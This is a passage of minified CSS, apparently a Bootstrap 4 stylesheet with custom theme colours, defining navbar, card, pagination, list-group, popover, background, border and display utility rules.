.navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 992px){.navbar-expand-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 1200px){.navbar-expand-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,0.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,0.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,0.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.5);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0,0,0,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,0.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,0.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,0.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,0.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,0.5);border-color:rgba(255,255,255,0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255,255,255,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,0.125);border-radius:5px}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:5px;border-top-right-radius:5px}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:5px;border-bottom-left-radius:5px}.card-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,0.03);border-bottom:1px solid rgba(0,0,0,0.125)}.card-header:first-child{border-radius:calc(5px - 1px) calc(5px - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,0.03);border-top:1px solid rgba(0,0,0,0.125)}.card-footer:last-child{border-radius:0 0 calc(5px - 1px) calc(5px - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(5px - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(5px - 1px);border-top-right-radius:calc(5px - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(5px - 1px);border-bottom-left-radius:calc(5px - 1px)}.card-deck{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width: 576px){.card-deck{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width: 576px){.card-group{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width: 576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion>.card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion>.card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion>.card .card-header{margin-bottom:-1px}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:5px}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#3792B8;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#FCDAA9;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(55,146,184,0.25);box-shadow:0 0 0 .2rem rgba(55,146,184,0.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:5px;border-bottom-left-radius:5px}.page-item:last-child .page-link{border-top-right-radius:5px;border-bottom-right-radius:5px}.page-item.active .page-link{z-index:1;color:#fff;background-color:#3792B8;border-color:#3792B8}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.26rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:30px;border-bottom-left-radius:30px}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:30px;border-bottom-right-radius:30px}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.7875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.list-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#606060;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.list-group-item:first-child{border-top-left-radius:5px;border-top-right-radius:5px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#3792B8;border-color:#3792B8}.list-group-horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal .list-group-item:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{margin-right:0;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:0}@media (min-width: 576px){.list-group-horizontal-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-sm .list-group-item:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{margin-right:0;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:0}}@media (min-width: 768px){.list-group-horizontal-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-md .list-group-item:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{margin-right:0;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:0}}@media (min-width: 992px){.list-group-horizontal-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-lg .list-group-item:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{margin-right:0;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:0}}@media (min-width: 1200px){.list-group-horizontal-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-xl .list-group-item:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{margin-right:0;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:0}}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{margin-bottom:0;border-bottom:0}.list-group-item-primary{color:#1d4c60;background-color:#c7e0eb}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#1d4c60;background-color:#b4d6e4}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#1d4c60;border-color:#1d4c60}.list-group-item-secondary{color:#846128;background-color:#ffeccd}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#846128;background-color:#ffe2b4}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#846128;border-color:#846128}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#7e8080;background-color:#fcfcfc}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#7e8080;background-color:#efefef}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#7e8080;border-color:#7e8080}.list-group-item-dark{color:#323232;background-color:#d2d2d2}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#323232;background-color:#c5c5c5}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#323232;border-color:#323232}.list-group-item-a{color:#846128;background-color:#ffeccd}.list-group-item-a.list-group-item-action:hover,.list-group-item-a.list-group-item-action:focus{color:#846128;background-color:#ffe2b4}.list-group-item-a.list-group-item-action.active{color:#fff;background-color:#846128;border-color:#846128}.list-group-item-b{color:#1d4c60;background-color:#c7e0eb}.list-group-item-b.list-group-item-action:hover,.list-group-item-b.list-group-item-action:focus{color:#1d4c60;background-color:#b4d6e4}.list-group-item-b.list-group-item-action.active{color:#fff;background-color:#1d4c60;border-color:#1d4c60}.list-group-item-c{color:#1d4c60;background-color:#c7e0eb}.list-group-item-c.list-group-item-action:hover,.list-group-item-c.list-group-item-action:focus{color:#1d4c60;background-color:#b4d6e4}.list-group-item-c.list-group-item-action.active{color:#fff;background-color:#1d4c60;border-color:#1d4c60}.list-group-item-d{color:#1d4c60;background-color:#c7e0eb}.list-group-item-d.list-group-item-action:hover,.list-group-item-d.list-group-item-action:focus{color:#1d4c60;background-color:#b4d6e4}.list-group-item-d.list-group-item-action.active{color:#fff;background-color:#1d4c60;border-color:#1d4c60}.list-group-item-e{color:#1d4c60;background-color:#c7e0eb}.list-group-item-e.list-group-item-action:hover,.list-group-item-e.list-group-item-action:focus{color:#1d4c60;background-color:#b4d6e4}.list-group-item-e.list-group-item-action.active{color:#fff;background-color:#1d4c60;border-color:#1d4c60}.list-group-item-f{color:#846128;background-color:#ffeccd}.list-group-item-f.list-group-item-action:hover,.list-group-item-f.list-group-item-action:focus{color:#846128;background-color:#ffe2b4}.list-group-item-f.list-group-item-action.active{color:#fff;background-color:#846128;border-color:#846128}.list-group-item-g{color:#846128;background-color:#ffeccd}.list-group-item-g.list-group-item-action:hover,.list-group-item-g.list-group-item-action:focus{color:#846128;background-color:#ffe2b4}.list-group-item-g.list-group-item-action.active{color:#fff;background-color:#846128;border-color:#846128}.list-group-item-h{color:#846128;background-color:#ffeccd}.list-group-item-h.list-group-item-action:hover,.list-group-item-h.list-group-item-action:focus{color:#846128;background-color:#ffe2b4}.list-group-item-h.list-group-item-action.active{color:#fff;background-color:#846128;border-color:#846128}.close{float:right;font-size:1.35rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.7875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:30px}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 30px}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.5rem}.bs-popover-top>.arrow,.bs-popover-auto[x-placement^="top"]>.arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-top>.arrow::before,.bs-popover-auto[x-placement^="top"]>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,0.25)}.bs-popover-top>.arrow::after,.bs-popover-auto[x-placement^="top"]>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.5rem}.bs-popover-right>.arrow,.bs-popover-auto[x-placement^="right"]>.arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:30px 0}.bs-popover-right>.arrow::before,.bs-popover-auto[x-placement^="right"]>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,0.25)}.bs-popover-right>.arrow::after,.bs-popover-auto[x-placement^="right"]>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.5rem}.bs-popover-bottom>.arrow,.bs-popover-auto[x-placement^="bottom"]>.arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-bottom>.arrow::before,.bs-popover-auto[x-placement^="bottom"]>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,0.25)}.bs-popover-bottom>.arrow::after,.bs-popover-auto[x-placement^="bottom"]>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.5rem}.bs-popover-left>.arrow,.bs-popover-auto[x-placement^="left"]>.arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:30px 0}.bs-popover-left>.arrow::before,.bs-popover-auto[x-placement^="left"]>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,0.25)}.bs-popover-left>.arrow::after,.bs-popover-auto[x-placement^="left"]>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:.9rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(30px - 1px);border-top-right-radius:calc(30px - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#606060}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#3792B8 !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#2b7391 !important}.bg-secondary{background-color:#FEBB4C !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#fea819 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#F3F6F6 !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#d6e0e0 !important}.bg-dark{background-color:#606060 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#474747 !important}.bg-a{background-color:#FEBB4C !important}a.bg-a:hover,a.bg-a:focus,button.bg-a:hover,button.bg-a:focus{background-color:#fea819 !important}.bg-b{background-color:#3792B8 !important}a.bg-b:hover,a.bg-b:focus,button.bg-b:hover,button.bg-b:focus{background-color:#2b7391 !important}.bg-c{background-color:#3792B8 !important}a.bg-c:hover,a.bg-c:focus,button.bg-c:hover,button.bg-c:focus{background-color:#2b7391 !important}.bg-d{background-color:#3792B8 !important}a.bg-d:hover,a.bg-d:focus,button.bg-d:hover,button.bg-d:focus{background-color:#2b7391 !important}.bg-e{background-color:#3792B8 !important}a.bg-e:hover,a.bg-e:focus,button.bg-e:hover,button.bg-e:focus{background-color:#2b7391 !important}.bg-f{background-color:#FEBB4C !important}a.bg-f:hover,a.bg-f:focus,button.bg-f:hover,button.bg-f:focus{background-color:#fea819 !important}.bg-g{background-color:#FEBB4C !important}a.bg-g:hover,a.bg-g:focus,button.bg-g:hover,button.bg-g:focus{background-color:#fea819 !important}.bg-h{background-color:#FEBB4C !important}a.bg-h:hover,a.bg-h:focus,button.bg-h:hover,button.bg-h:focus{background-color:#fea819 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#3792B8 !important}.border-secondary{border-color:#FEBB4C !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#F3F6F6 !important}.border-dark{border-color:#606060 !important}.border-a{border-color:#FEBB4C !important}.border-b{border-color:#3792B8 !important}.border-c{border-color:#3792B8 !important}.border-d{border-color:#3792B8 !important}.border-e{border-color:#3792B8 !important}.border-f{border-color:#FEBB4C !important}.border-g{border-color:#FEBB4C !important}.border-h{border-color:#FEBB4C !important}.border-white{border-color:#fff !important}.rounded-sm{border-radius:.2rem !important}.rounded{border-radius:5px !important}.rounded-top{border-top-left-radius:5px !important;border-top-right-radius:5px !important}.rounded-right{border-top-right-radius:5px !important;border-bottom-right-radius:5px !important}.rounded-bottom{border-bottom-right-radius:5px !important;border-bottom-left-radius:5px !important}.rounded-left{border-top-left-radius:5px !important;border-bottom-left-radius:5px !important}.rounded-lg{border-radius:30px !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.d-inline-flex{display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.d-sm-inline-flex{display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}@media (min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.d-md-inline-flex{display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.d-lg-inline-flex{display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}@media (min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.d-xl-inline-flex{display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.d-print-inline-flex{display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive 